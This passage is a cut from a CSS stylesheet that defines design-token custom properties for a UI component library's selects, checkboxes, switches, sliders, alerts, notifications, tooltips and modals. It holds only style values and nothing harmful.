var(--color-line-divider-strong);--gui-select-base-item-bg:#0000;--gui-select-base-item-checked-bg:#0000;--gui-select-base-item-hover-bg:var(--color-cmpt-component-hover);--gui-select-base-item-disabled-bg:#0000;--gui-select-base-item-c:var(--color-text-text-primary);--gui-select-base-item-checked-c:var(--color-text-text-primary);--gui-select-base-item-hover-c:var(--color-text-text-primary);--gui-select-base-item-disabled-c:var(--color-text-text-disable);--gui-select-base-item-group-c:var(--color-text-text-tertiary);--gui-select-base-h5-panel-r:8px;--gui-select-base-h5-panel-px:0px;--gui-select-base-h5-panel-pt:12px;--gui-select-base-h5-panel-pb:8px;--gui-select-base-h5-panel-with-header-pt:0px;--gui-select-base-h5-panel-with-header-pb:8px;--gui-select-base-h5-panel-mih:40vh;--gui-select-base-h5-panel-mah:80vh;--gui-select-base-h5-panel-shadow:0 0 0 100vh var(--color-bg-mask);--gui-select-base-h5-panel-item-px:16px;--gui-select-base-h5-panel-item-py:16px;--gui-select-base-h5-panel-item-mih:56px;--gui-select-base-h5-panel-item-group-py:8px;--gui-select-base-h5-panel-item-group-divider-py:8px;--gui-select-base-h5-panel-item-fz:16px;--gui-select-base-h5-panel-item-fw:500;--gui-select-base-h5-panel-item-checked-fz:16px;--gui-select-base-h5-panel-item-checked-fw:500;--gui-select-base-h5-panel-title-px:16px;--gui-select-base-h5-panel-title-pt:12px;--gui-select-base-h5-panel-title-pb:4px;--gui-select-base-h5-panel-search-h:40px;--gui-select-base-h5-panel-search-icon-size:20px;--gui-select-base-h5-panel-search-fz:14px;--gui-select-base-h5-panel-search-fw:500;--gui-select-base-h5-panel-search-px:16px;--gui-select-base-h5-panel-search-input-px:12px;--gui-select-base-h5-panel-search-pt:8px;--gui-select-base-h5-panel-search-pb:4px;--gui-select-base-h5-panel-close-icon-size:16px;--gui-select-base-h5-panel-close-icon-c:var(--color-icon-icon-quaternary);--gui-select-base-h5-panel-title-fz:18px;--gui-select-base-h5-panel-title-fw:600;--gui-select-base-h5-panel-title-c:var(--color-text-text-primary);--gui-select-base-h5-dropdown-item-mih:32px;--gui-select-base-h5-dropdown-item-fz:12px;--gui-select-base-h5-dropdown-item-fw:400;--gui-select-base-h5-dropdown-item-checked-fz:12px;--gui-select-base-h5-dropdown-item-checked-fw:400;--gui-select-base-h5-dropdown-item-px:8px;--gui-select-base-h5-dropdown-item-py:8px;--gui-select-base-h5-dropdown-item-my:0px;--gui-select-base-h5-dropdown-item-r:8px;--gui-select-base-h5-dropdown-item-active-icon-size:16px;--gui-select-base-h5-dropdown-item-group-fz:14px;--gui-select-base-h5-dropdown-item-group-fw:400;--gui-select-base-h5-dropdown-item-group-py:8px;--gui-select-base-h5-dropdown-item-group-divider-py:8px;--gui-select-base-h5-dropdown-dropdown-px:4px;--gui-select-base-h5-dropdown-dropdown-pt:4px;--gui-select-base-h5-dropdown-dropdown-pb:4px;--gui-select-primary-active-bg:var(--color-cmpt-input);--gui-select-primary-pressed-bg:var(--color-cmpt-input);--gui-select-primary-active-c:var(--color-text-text-primary);--gui-select-primary-pressed-c:var(--color-text-text-primary);--gui-select-primary-icon-active-c:var(--color-text-text-primary);--gui-select-primary-icon-pressed-c:var(--color-text-text-primary);--gui-select-primary-active-border-c:var(--color-cmpt-component-active);--gui-select-primary-pressed-border-c:var(--color-cmpt-component-active);--gui-select-primary-default-icon-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-hover-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-active-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-pressed-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-invalid-c:var(--color-icon-icon-primary);--gui-select-primary-default-icon-disabled-c:var(--color-text-text-disable);--gui-select-secondary-active-bg:#0000;--gui-select-secondary-pressed-bg:#0000;--gui-select-secondary-active-c:var(--color-text-1);--gui-select-secondary-pressed-c:var(--color-text-1);--gui-select-secondary-icon-active-c:var(--color-icon-1);--gui-select-secondary-icon-pressed-c:var(--color-icon-1);--gui-select-secondary-active-border-c:var(--color-text-9);--gui-select-secondary-pressed-border-c:var(--color-text-9);--gui-select-secondary-default-icon-c:var(--color-icon-1);--gui-select-secondary-default-icon-hover-c:var(--color-icon-1);--gui-select-secondary-default-icon-active-c:var(--color-icon-5);--gui-select-secondary-default-icon-pressed-c:var(--color-icon-5);--gui-select-secondary-default-icon-invalid-c:var(--color-icon-1);--gui-select-secondary-default-icon-disabled-c:var(--color-icon-7);--gui-select-lg-default-icon-size:16px;--gui-select-lg-default-icon-px:4px;--gui-select-lg-item-mih:48px;--gui-select-lg-item-fz:14px;--gui-select-lg-item-fw:500;--gui-select-lg-item-checked-fz:14px;--gui-select-lg-item-checked-fw:500;--gui-select-lg-item-px:12px;--gui-select-lg-item-py:14px;--gui-select-lg-item-my:0px;--gui-select-lg-item-r:8px;--gui-select-lg-item-active-icon-size:20px;--gui-select-lg-item-group-fz:14px;--gui-select-lg-item-group-fw:400;--gui-select-lg-item-group-py:8px;--gui-select-lg-item-group-divider-py:8px;--gui-select-lg-dropdown-px:12px;--gui-select-lg-dropdown-pt:8px;--gui-select-lg-dropdown-pb:8px;--gui-select-lg-search-px:12px;--gui-select-lg-search-input-px:12px;--gui-select-lg-search-pt:12px;--gui-select-lg-search-pb:4px;--gui-select-lg-search-h:40px;--gui-select-lg-search-icon-size:20px;--gui-select-lg-search-icon-safe-gap:6px;--gui-select-lg-search-fz:14px;--gui-select-lg-search-fw:500;--gui-select-md-default-icon-size:16px;--gui-select-md-default-icon-px:0px;--gui-select-md-item-mih:40px;--gui-select-md-item-fz:14px;--gui-select-md-item-fw:500;--gui-select-md-item-checked-fz:14px;--gui-select-md-item-checked-fw:500;--gui-select-md-item-px:8px;--gui-select-md-item-py:10px;--gui-select-md-item-my:0px;--gui-select-md-item-r:6px;--gui-select-md-item-active-icon-size:16px;--gui-select-md-item-group-fz:14px;--gui-select-md-item-group-fw:400;--gui-select-md-item-group-py:8px;--gui-select-md-item-group-divider-py:8px;--gui-select-md-dropdown-px:8px;--gui-select-md-dropdown-pt:8px;--gui-select-md-dropdown-pb:8px;--gui-select-md-search-px:8px;--gui-select-md-search-input-px:12px;--gui-select-md-search-pt:8px;--gui-select-md-search-pb:0px;--gui-select-md-search-h:32px;--gui-select-md-search-icon-size:16px;--gui-select-md-search-icon-safe-gap:6px;--gui-select-md-search-fz:14px;--gui-select-md-search-fw:500;--gui-select-sm-default-icon-size:14px;--gui-select-sm-default-icon-px:0px;--gui-select-sm-item-mih:32px;--gui-select-sm-item-fz:12px;--gui-select-sm-item-fw:400;--gui-select-sm-item-checked-fz:12px;--gui-select-sm-item-checked-fw:400;--gui-select-sm-item-px:8px;--gui-select-sm-item-py:8px;--gui-select-sm-item-my:0px;--gui-select-sm-item-r:6px;--gui-select-sm-item-active-icon-size:16px;--gui-select-sm-item-group-fz:12px;--gui-select-sm-item-group-fw:400;--gui-select-sm-item-group-py:4px;--gui-select-sm-item-group-divider-py:4px;--gui-select-sm-dropdown-px:8px;--gui-select-sm-dropdown-pt:8px;--gui-select-sm-dropdown-pb:8px;--gui-select-sm-search-px:8px;--gui-select-sm-search-input-px:8px;--gui-select-sm-search-pt:8px;--gui-select-sm-search-pb:0px;--gui-select-sm-search-h:32px;--gui-select-sm-search-icon-size:16px;--gui-select-sm-search-icon-safe-gap:6px;--gui-select-sm-search-fz:14px;--gui-select-sm-search-fw:500;--gui-select-xs-default-icon-size:12px;--gui-select-xs-default-icon-px:0px;--gui-select-xs-item-mih:32px;--gui-select-xs-item-fz:12px;--gui-select-xs-item-fw:400;--gui-select-xs-item-checked-fz:12px;--gui-select-xs-item-checked-fw:400;--gui-select-xs-item-px:8px;--gui-select-xs-item-py:8px;--gui-select-xs-item-my:0px;--gui-select-xs-item-r:6px;--gui-select-xs-item-active-icon-size:16px;--gui-select-xs-item-group-fz:12px;--gui-select-xs-item-group-fw:400;--gui-select-xs-item-group-py:4px;--gui-select-xs-item-group-divider-py:4px;--gui-select-xs-dropdown-px:8px;--gui-select-xs-dropdown-pt:8px;--gui-select-xs-dropdown-pb:8px;--gui-select-xs-search-px:8px;--gui-select-xs-search-input-px:8px;--gui-select-xs-search-pt:8px;--gui-select-xs-search-pb:0px;--gui-select-xs-search-h:32px;--gui-select-xs-search-icon-size:16px;--gui-select-xs-search-icon-safe-gap:6px;--gui-select-xs-search-fz:14px;--gui-select-xs-search-fw:500;--gui-breadcrumbs-base-fz:16px;--gui-breadcrumbs-base-fw:400;--gui-breadcrumbs-base-active-fz:16px;--gui-breadcrumbs-base-active-fw:500;--gui-breadcrumbs-base-c:var(--color-text-text-secondary);--gui-breadcrumbs-base-active-c:var(--color-text-text-primary);--gui-breadcrumbs-base-hover-c:var(--color-text-text-primary);--gui-breadcrumbs-base-separator-c:var(--color-icon-icon-quaternary);--gui-breadcrumbs-base-mx:8px;--gui-breadcrumbs-h5-fz:14px;--gui-breadcrumbs-h5-fw:400;--gui-breadcrumbs-h5-active-fz:14px;--gui-breadcrumbs-h5-active-fw:500;--gui-multiSelect-base-pill-c:var(--color-text-text-primary);--gui-multiSelect-base-pill-bg:var(--color-layer-active);--gui-multiSelect-base-pill-close-c:var(--color-icon-icon-tertiary);--gui-multiSelect-lg-input-py:11px;--gui-multiSelect-lg-pill-clear-size:14px;--gui-multiSelect-lg-pill-clear-mx:4px;--gui-multiSelect-lg-pill-fz:12px;--gui-multiSelect-lg-pill-fw:500;--gui-multiSelect-lg-pill-r:4px;--gui-multiSelect-lg-pill-px:8px;--gui-multiSelect-lg-pill-h:24px;--gui-multiSelect-lg-pill-mx:4px;--gui-multiSelect-md-input-py:7px;--gui-multiSelect-md-pill-clear-size:12px;--gui-multiSelect-md-pill-clear-mx:4px;--gui-multiSelect-md-pill-fz:12px;--gui-multiSelect-md-pill-fw:500;--gui-multiSelect-md-pill-r:4px;--gui-multiSelect-md-pill-px:8px;--gui-multiSelect-md-pill-h:24px;--gui-multiSelect-md-pill-mx:4px;--gui-multiSelect-sm-input-py:5px;--gui-multiSelect-sm-pill-clear-size:12px;--gui-multiSelect-sm-pill-clear-mx:4px;--gui-multiSelect-sm-pill-fz:12px;--gui-multiSelect-sm-pill-fw:400;--gui-multiSelect-sm-pill-r:4px;--gui-multiSelect-sm-pill-px:8px;--gui-multiSelect-sm-pill-h:20px;--gui-multiSelect-sm-pill-mx:4px;--gui-multiSelect-xs-input-py:3px;--gui-multiSelect-xs-pill-clear-size:12px;--gui-multiSelect-xs-pill-clear-mx:4px;--gui-multiSelect-xs-pill-fz:12px;--gui-multiSelect-xs-pill-fw:400;--gui-multiSelect-xs-pill-r:2px;--gui-multiSelect-xs-pill-px:4px;--gui-multiSelect-xs-pill-h:16px;--gui-multiSelect-xs-pill-mx:4px;--gui-checkbox-base-bg:#0000;--gui-checkbox-base-hover-bg:#0000;--gui-checkbox-base-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-checkbox-base-checked-bg:#0000;--gui-checkbox-base-checked-hover-bg:#0000;--gui-checkbox-base-checked-disabled-bg:#0000;--gui-checkbox-base-border-c:var(--color-line-border-strong);--gui-checkbox-base-hover-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-disabled-border-c:var(--color-line-border-strong);--gui-checkbox-base-checked-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-hover-border-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-disabled-border-c:var(--color-text-text-disable);--gui-checkbox-base-checked-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-hover-c:var(--color-cmpt-button-primary);--gui-checkbox-base-checked-disabled-c:var(--color-text-text-disable);--gui-checkbox-base-label-c:var(--color-text-text-primary);--gui-checkbox-base-label-disabled-c:var(--color-text-text-primary);--gui-checkbox-base-label-mx:8px;--gui-checkbox-base-label-fw:400;--gui-checkbox-base-label-fz:14px;--gui-checkbox-base-r:2px;--gui-checkbox-base-size:16px;--gui-radio-base-bg:#0000;--gui-radio-base-hover-bg:#0000;--gui-radio-base-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-radio-base-checked-bg:#0000;--gui-radio-base-checked-hover-bg:#0000;--gui-radio-base-checked-disabled-bg:#0000;--gui-radio-base-border-c:var(--color-line-border-strong);--gui-radio-base-hover-border-c:var(--color-cmpt-button-primary);--gui-radio-base-disabled-border-c:var(--color-line-border-strong);--gui-radio-base-checked-border-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-hover-border-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-disabled-border-c:var(--color-text-text-disable);--gui-radio-base-checked-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-hover-c:var(--color-cmpt-button-primary);--gui-radio-base-checked-disabled-c:var(--color-text-text-disable);--gui-radio-base-label-c:var(--color-text-text-primary);--gui-radio-base-label-disabled-c:var(--color-text-text-primary);--gui-radio-base-label-mx:8px;--gui-radio-base-label-fw:400;--gui-radio-base-label-fz:14px;--gui-radio-base-r:50%;--gui-radio-base-size:16px;--gui-radio-base-icon-size:6px;--gui-switch-base-bg:var(--color-cmpt-checkbox-dis-active);--gui-switch-base-hover-bg:var(--color-cmpt-checkbox-dis-active);--gui-switch-base-disabled-bg:var(--color-cmpt-button-soft-active);--gui-switch-base-checked-bg:var(--color-cmpt-button-primary);--gui-switch-base-checked-hover-bg:var(--color-cmpt-button-primary);--gui-switch-base-checked-disabled-bg:var(--color-cmpt-switch-disable-bg);--gui-switch-base-thumb-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-hover-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-disabled-bg:var(--color-bg-secondary);--gui-switch-base-thumb-checked-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-checked-hover-bg:var(--color-text-inverse-primary);--gui-switch-base-thumb-checked-disabled-bg:var(--color-cmpt-switch-disable);--gui-switch-base-label-c:var(--color-text-text-primary);--gui-switch-base-label-disabled-c:var(--color-text-text-primary);--gui-switch-base-loading-c:var(--color-icon-icon-primary);--gui-switch-base-label-mx:8px;--gui-switch-base-label-fw:500;--gui-switch-base-label-fz:12px;--gui-switch-base-w:28px;--gui-switch-base-h:16px;--gui-pagination-base-size:28px;--gui-pagination-base-fz:14px;--gui-pagination-base-fw:500;--gui-pagination-base-r:99px;--gui-pagination-base-mx:8px;--gui-pagination-base-c:var(--color-text-text-primary);--gui-pagination-base-border-w:0px;--gui-pagination-base-border-c:#0000;--gui-pagination-base-hover-c:var(--color-text-text-primary);--gui-pagination-base-active-c:var(--color-text-text-primary);--gui-pagination-base-disabled-c:var(--color-text-text-disable);--gui-pagination-base-bg:#0000;--gui-pagination-base-hover-bg:var(--color-cmpt-button-soft);--gui-pagination-base-active-bg:var(--color-cmpt-button-soft);--gui-pagination-base-disabled-bg:#0000;--gui-slider-base-h:2px;--gui-slider-base-track-r:99px;--gui-slider-base-track-bg:var(--color-cmpt-slider-inactive-line);--gui-slider-base-bar-bg:var(--color-cmpt-button-primary);--gui-slider-base-thumb-r:99px;--gui-slider-base-thumb-size:10px;--gui-slider-base-thumb-border-w:1.5px;--gui-slider-base-thumb-border-c:var(--color-cmpt-button-primary);--gui-slider-base-thumb-bg:var(--color-bg-primary);--gui-slider-base-mark-size:6px;--gui-slider-base-mark-r:99px;--gui-slider-base-mark-bg:var(--color-bg-primary);--gui-slider-base-mark-border-w:1px;--gui-slider-base-mark-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-mark-active-bg:var(--color-bg-primary);--gui-slider-base-mark-active-border-w:1px;--gui-slider-base-mark-active-border-c:var(--color-cmpt-button-primary);--gui-slider-base-markLabel-fz:12px;--gui-slider-base-markLabel-fw:400;--gui-slider-base-markLabel-c:var(--color-text-text-tertiary);--gui-slider-base-markLabel-my:7px;--gui-slider-base-tooltip-fz:12px;--gui-slider-base-tooltip-fw:400;--gui-slider-base-tooltip-c:var(--color-text-inverse-primary);--gui-slider-base-tooltip-bg:var(--color-cmpt-button-primary);--gui-slider-base-tooltip-r:4px;--gui-slider-base-tooltip-px:4px;--gui-slider-base-tooltip-py:1px;--gui-slider-base-tooltip-gap:3px;--gui-slider-base-track-touch-py:5px;--gui-slider-base-track-disabled-bg:var(--color-cmpt-button-soft-disable);--gui-slider-base-bar-disabled-bg:var(--color-cmpt-slider-inactive-line);--gui-slider-base-thumb-disabled-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-mark-disabled-border-c:var(--color-cmpt-button-soft-disable);--gui-slider-base-mark-active-disabled-border-c:var(--color-cmpt-slider-inactive-line);--gui-slider-base-markLabel-disabled-c:var(--color-text-text-disable);--gui-slider-h5-markLabel-fz:10px;--gui-slider-h5-markLabel-fw:400;--gui-alert-base-mih:36px;--gui-alert-base-r:8px;--gui-alert-base-px:12px;--gui-alert-base-py:9px;--gui-alert-base-c:var(--color-text-text-primary);--gui-alert-base-icon-c:var(--color-icon-icon-quaternary);--gui-alert-base-fz:12px;--gui-alert-base-fw:400;--gui-alert-base-title-fz:14px;--gui-alert-base-title-fw:600;--gui-alert-base-title-my:4px;--gui-alert-base-icon-size:16px;--gui-alert-base-icon-mx:8px;--gui-alert-success-bg:var(--color-layer-2);--gui-alert-success-icon-c:var(--color-text-text-success);--gui-alert-info-bg:var(--color-layer-2);--gui-alert-info-icon-c:var(--color-icon-icon-primary);--gui-alert-warning-bg:var(--color-layer-2);--gui-alert-warning-icon-c:var(--color-text-text-warning);--gui-alert-error-bg:var(--color-layer-2);--gui-alert-error-icon-c:var(--color-text-text-error);--gui-alert-alertInfo-bg:var(--color-cmpt-bluefunct-bg);--gui-alert-alertInfo-icon-c:var(--color-text-text-brand);--gui-alert-alertWarning-bg:var(--color-cmpt-orange-bg);--gui-alert-alertWarning-icon-c:var(--color-text-text-warning);--gui-alert-alertError-bg:var(--color-cmpt-redfunct-bg);--gui-alert-alertError-icon-c:var(--color-text-text-error);--gui-divider-base-c:var(--color-line-divider-divider);--gui-divider-base-label-c:var(--color-text-text-primary);--gui-divider-base-label-fz:14px;--gui-divider-base-label-fw:400;--gui-divider-base-size:1px;--gui-divider-base-text-gap:8px;--gui-indicator-base-r:2px;--gui-indicator-base-w:12px;--gui-indicator-base-h:4px;--gui-indicator-base-gap:0px;--gui-indicator-base-bg:var(--color-line-border-strong);--gui-indicator-base-root-bg:var(--color-line-border-strong);--gui-indicator-base-active-bg:var(--color-bg-inverse-secondary);--gui-empty-base-title-c:var(--color-text-text-primary);--gui-empty-base-label-c:var(--color-text-text-secondary);--gui-empty-lg-img-size:96px;--gui-empty-lg-img-gap:4px;--gui-empty-lg-title-mb:8px;--gui-empty-lg-content-mb:24px;--gui-empty-lg-title-fz:16px;--gui-empty-lg-title-fw:500;--gui-empty-lg-label-fz:14px;--gui-empty-lg-label-fw:400;--gui-empty-md-img-size:96px;--gui-empty-md-img-gap:4px;--gui-empty-md-title-mb:8px;--gui-empty-md-content-mb:24px;--gui-empty-md-title-fz:16px;--gui-empty-md-title-fw:500;--gui-empty-md-label-fz:14px;--gui-empty-md-label-fw:400;--gui-empty-sm-img-size:56px;--gui-empty-sm-img-gap:4px;--gui-empty-sm-title-mb:4px;--gui-empty-sm-content-mb:12px;--gui-empty-sm-title-fz:14px;--gui-empty-sm-title-fw:500;--gui-empty-sm-label-fz:12px;--gui-empty-sm-label-fw:400;--gui-empty-xs-img-size:56px;--gui-empty-xs-img-gap:4px;--gui-empty-xs-title-mb:4px;--gui-empty-xs-content-mb:12px;--gui-empty-xs-title-fz:14px;--gui-empty-xs-title-fw:500;--gui-empty-xs-label-fz:12px;--gui-empty-xs-label-fw:400;--gui-announcement-base-h:24px;--gui-announcement-base-px:0px;--gui-announcement-base-bg:#0000;--gui-announcement-base-r:0px;--gui-announcement-base-fz:14px;--gui-announcement-base-fw:400;--gui-announcement-base-border-w:0px;--gui-announcement-base-border-c:#0000;--gui-announcement-base-c:var(--color-text-text-secondary);--gui-announcement-base-hover-c:var(--color-text-text-primary);--gui-announcement-base-icon-size:24px;--gui-announcement-base-icon-c:var(--color-icon-icon-tertiary);--gui-announcement-base-gap:8px;--gui-announcement-base-rightSection-size:16px;--gui-announcement-base-rightSection-c:var(--color-text-text-secondary);--gui-announcement-base-rightSection-hover-c:var(--color-text-text-primary);--gui-announcement-h5-h:24px;--gui-announcement-h5-px:0px;--gui-announcement-h5-bg:#0000;--gui-announcement-h5-r:0px;--gui-announcement-h5-fz:14px;--gui-announcement-h5-fw:400;--gui-announcement-h5-icon-size:16px;--gui-announcement-h5-rightSection-size:14px;--gui-notification-base-zIndex:400;--gui-notification-base-px:16px;--gui-notification-base-py:12px;--gui-notification-base-r:6px;--gui-notification-base-c:var(--color-text-text-primary);--gui-notification-base-fz:14px;--gui-notification-base-fw:400;--gui-notification-base-title-fz:16px;--gui-notification-base-title-fw:600;--gui-notification-base-my:20px;--gui-notification-base-icon-size:16px;--gui-notification-base-icon-mx:8px;--gui-notification-base-border-w:0px;--gui-notification-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-notification-base-shadow:0px 12px 30px 0px #0000001f,0px 10px 16px -8px #00000014;--gui-notification-h5-bg:var(--color-cmpt-tooltip-toast);--gui-notification-h5-c:var(--color-text-always-white);--gui-notification-h5-icon-c:var(--color-text-always-white);--gui-notification-h5-border-c:#0000;--gui-notification-h5-r:8px;--gui-notification-info-bg:var(--color-cmpt-notification);--gui-notification-info-icon-c:var(--color-icon-icon-primary);--gui-notification-info-border-c:#0000;--gui-notification-pending-bg:var(--color-cmpt-notification);--gui-notification-pending-icon-c:var(--color-text-text-brand);--gui-notification-pending-border-c:#0000;--gui-notification-success-bg:var(--color-cmpt-notification);--gui-notification-success-icon-c:var(--color-text-text-success);--gui-notification-success-border-c:#0000;--gui-notification-warning-bg:var(--color-cmpt-notification);--gui-notification-warning-icon-c:var(--color-text-text-warning);--gui-notification-warning-border-c:#0000;--gui-notification-error-bg:var(--color-cmpt-notification);--gui-notification-error-icon-c:var(--color-text-text-error);--gui-notification-error-border-c:#0000;--gui-tooltip-base-shadow:none;--gui-tooltip-base-bg:var(--color-cmpt-tooltip-toast);--gui-tooltip-base-c:var(--color-text-always-white);--gui-tooltip-base-fz:12px;--gui-tooltip-base-fw:400;--gui-tooltip-base-r:6px;--gui-tooltip-base-px:12px;--gui-tooltip-base-py:8px;--gui-tooltip-base-close-size:12px;--gui-tooltip-base-close-mx:8px;--gui-tooltip-base-maw:320px;--gui-spotlightTooltip-base-r:6px;--gui-spotlightTooltip-base-px:12px;--gui-spotlightTooltip-base-py:8px;--gui-spotlightTooltip-base-overlay:var(--color-bg-mask);--gui-guideTooltip-base-px:16px;--gui-guideTooltip-base-py:16px;--gui-guideTooltip-base-shadow:0 10px 30px #0000001a;--gui-guideTooltip-base-bg:var(--color-cmpt-select-bg);--gui-guideTooltip-base-title-fz:16px;--gui-guideTooltip-base-title-fw:600;--gui-guideTooltip-base-title-c:var(--color-text-text-primary);--gui-guideTooltip-base-title-line-height:1.5;--gui-guideTooltip-base-title-my:8px;--gui-guideTooltip-base-intro-fz:14px;--gui-guideTooltip-base-intro-fw:400;--gui-guideTooltip-base-intro-c:var(--color-text-text-primary);--gui-guideTooltip-base-progress-mt:16px;--gui-guideTooltip-base-progress-fz:12px;--gui-guideTooltip-base-progress-fw:400;--gui-guideTooltip-base-progress-active-fz:14px;--gui-guideTooltip-base-progress-active-fw:400;--gui-guideTooltip-base-progress-active-c:var(--color-text-text-primary);--gui-guideTooltip-base-progress-idle-c:var(--color-text-text-secondary);--gui-guideTooltip-base-close-c:var(--color-icon-icon-tertiary);--gui-guideTooltip-base-btn-h:28px;--gui-guideTooltip-base-btn-fz:12px;--gui-guideTooltip-base-btn-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-c:var(--color-text-inverse-primary);--gui-guideTooltip-base-btn-hover-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-hover-c:var(--color-text-text-tertiary);--gui-guideTooltip-base-btn-active-bg:var(--color-cmpt-button-primary);--gui-guideTooltip-base-btn-active-c:var(--color-text-inverse-primary);--gui-guideTooltip-base-sec-btn-h:28px;--gui-guideTooltip-base-sec-btn-fz:12px;--gui-guideTooltip-base-sec-btn-bg:#0000;--gui-guideTooltip-base-sec-btn-c:var(--color-text-text-primary);--gui-guideTooltip-base-sec-btn-hover-bg:#0000;--gui-guideTooltip-base-sec-btn-hover-c:var(--color-text-text-primary);--gui-guideTooltip-base-sec-btn-active-bg:#0000;--gui-guideTooltip-base-sec-btn-active-c:var(--color-text-text-primary);--gui-message-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-message-base-expand-icon-c:var(--color-icon-icon-secondary);--gui-message-base-title-fz:14px;--gui-message-base-title-fw:600;--gui-message-default-icon-size:16px;--gui-message-default-icon-mx:16px;--gui-message-default-icon-c:var(--color-text-text-warning);--gui-message-default-c:var(--color-text-text-primary);--gui-message-default-bg:var(--color-bg-secondary);--gui-message-default-fz:14px;--gui-message-default-fw:400;--gui-message-default-py:9.5px;--gui-message-default-px:24px;--gui-message-h5-px:16px;--gui-message-serious-icon-size:14px;--gui-message-serious-icon-mx:8px;--gui-message-serious-icon-c:var(--color-text-text-error);--gui-message-serious-c:var(--color-text-text-primary);--gui-message-serious-bg:var(--color-cmpt-redfunct-bg);--gui-message-serious-fz:12px;--gui-message-serious-fw:400;--gui-message-serious-py:9.5px;--gui-message-serious-px:24px;--gui-message-info-icon-size:16px;--gui-message-info-icon-mx:8px;--gui-message-info-icon-c:var(--color-text-text-brand);--gui-message-info-c:var(--color-text-text-primary);--gui-message-info-bg:var(--color-cmpt-bluefunct-bg);--gui-message-info-fz:12px;--gui-message-info-fw:400;--gui-message-info-py:8px;--gui-message-info-px:16px;--gui-message-warning-icon-size:16px;--gui-message-warning-icon-mx:8px;--gui-message-warning-icon-c:var(--color-text-text-warning);--gui-message-warning-c:var(--color-text-text-primary);--gui-message-warning-bg:var(--color-cmpt-orange-bg);--gui-message-warning-fz:12px;--gui-message-warning-fw:400;--gui-message-warning-py:8px;--gui-message-warning-px:16px;--gui-message-error-icon-size:16px;--gui-message-error-icon-mx:8px;--gui-message-error-icon-c:var(--color-text-text-error);--gui-message-error-c:var(--color-text-text-error);--gui-message-error-bg:var(--color-cmpt-redfunct-bg);--gui-message-error-fz:12px;--gui-message-error-fw:400;--gui-message-error-py:8px;--gui-message-error-px:16px;--gui-modal-base-zIndex:200;--gui-modal-base-bg:var(--color-layer-1);--gui-modal-base-r:12px;--gui-modal-base-header-c:var(--color-text-text-primary);--gui-modal-base-header-fz:20px;--gui-modal-base-header-fw:600;--gui-modal-base-header-sub-fz:20px;--gui-modal-base-header-sub-fw:500;--gui-modal-base-header-pb:16px;--gui-modal-base-content-c:var(--color-text-text-primary);--gui-modal-base-content-fz:14px;--gui-modal-base-content-fw:400;--gui-modal-base-content-pt:8px;--gui-modal-base-content-pb:16px;--gui-modal-base-footer-pt:16px;--gui-modal-base-close-icon-size:20px;--gui-modal-base-close-icon-mx:16px;--gui-modal-base-close-icon-c:var(--color-icon-icon-quaternary);--gui-modal-base-overlay:var(--color-bg-mask);--gui-modal-h5-r:8px;--gui-modal-h5-p:16px;--gui-modal-h5-header-fz:16px;--gui-modal-h5-header-fw:600;--gui-modal-h5-header-pt:20px;--gui-modal-h5-header-pb:4px;--gui-modal-h5-content-fz:14px;--gui-modal-h5-content-fw:400;--gui-modal-h5-content-pt:4px;--gui-modal-h5-content-pb:8px;--gui-modal-h5-no-f-c-header-pb:16px;--gui-modal-h5-no-h-content-pt:16px;--gui-modal-h5-no-f-content-pb:16px;--gui-modal-h5-footer-pt:16px;--gui-modal-h5-close-icon-size:16px;--gui-modal-h5-drawer-r:12px 12px 0 0;--gui-modal-h5-drawer-p:16px;--gui-modal-h5-drawer-header-fz:18px;--gui-modal-h5-drawer-header-fw:600;--gui-modal-h5-drawer-header-pt:16px;--gui-modal-h5-drawer-header-pb:8px;--gui-modal-h5-drawer-content-fz:14px;--gui-modal-h5-drawer-content-fw:400;--gui-modal-h5-drawer-content-pt:16px;--gui-modal-h5-drawer-content-pb:8px;--gui-modal-h5-drawer-no-f-c-header-pb:8px;--gui-modal-h5-drawer-no-h-content-pt:8px;--gui-modal-h5-drawer-no-f-content-pb:8px;--gui-modal-h5-drawer-footer-pt:16px;--gui-modal-h5-drawer-close-icon-size:16px;--gui-modal-h5-drawer-mih:unset;--gui-modal-h5-drawer-mah:80vh;--gui-modal-lg-size:840px;--gui-modal-lg-p:32px;--gui-modal-lg-no-f-c-header-pb:32px;--gui-modal-lg-no-h-content-pt:32px;--gui-modal-lg-no-f-content-pb:32px;--gui-modal-md-size:588px;--gui-modal-md-p:32px;--gui-modal-md-no-f-c-header-pb:32px;--gui-modal-md-no-h-content-pt:32px;--gui-modal-md-no-f-content-pb:32px;--gui-modal-sm-size:480px;--gui-modal-sm-p:24px;--gui-modal-sm-no-f-c-header-pb:24px;--gui-modal-sm-no-h-content-pt:24px;--gui-modal-sm-no-f-content-pb:24px;--gui-modal-xs-size:384px;--gui-modal-xs-p:24px;--gui-modal-xs-no-f-c-header-pb:24px;--gui-modal-xs-no-h-content-pt:24px;--gui-modal-xs-no-f-content-pb:24px;--gui-image-base-default-placeholder-size:64px;--gui-image-base-default-bg:var(--color-bg-tertiary);--gui-image-base-default-custom-status-bg:#0000;--gui-image-base-default-word-bg:var(--color-cmpt-btn-white-dis-bg);--gui-image-base-default-placeholder-bg:var(--color-text-text-tips);--gui-image-base-default-word-placeholder-bg:var(--color-text-text-tertiary);--gui-badge-base-icon-dot-x-offset:0px;--gui-badge-base-icon-dot-y-offset:0px;--gui-badge-base-icon-digit-x-offset:-8px;--gui-badge-base-icon-digit-y-offset:-8px;--gui-badge-base-dot-x-offset:0px;--gui-badge-base-d